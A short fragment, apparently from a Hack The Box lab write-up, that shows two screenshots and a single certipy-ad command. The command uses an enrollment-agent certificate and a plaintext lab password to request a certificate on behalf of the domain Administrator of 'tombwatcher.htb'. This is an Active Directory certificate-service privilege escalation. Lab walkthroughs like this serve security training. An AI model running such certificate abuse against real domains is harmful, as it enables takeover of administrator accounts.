 certipy-ad req -u cert_admin -p "Asd310056" -dc-ip 10.129.240.166 -target dc01.tombwatcher.htb -ca tombwatcher-CA-1 -template "User" -pfx cert_admin.pfx -on-behalf-of "TOMBWATCHER\Administrator"